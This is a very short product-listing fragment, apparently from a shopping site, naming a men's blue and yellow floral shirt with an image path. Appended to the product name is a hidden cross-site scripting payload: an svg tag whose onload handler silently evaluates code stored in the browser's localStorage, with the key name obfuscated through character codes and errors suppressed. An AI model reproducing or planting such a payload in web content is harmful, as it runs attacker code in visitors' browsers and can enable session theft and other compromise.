 Camisa Floral Masculina - Azul/Amarelo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 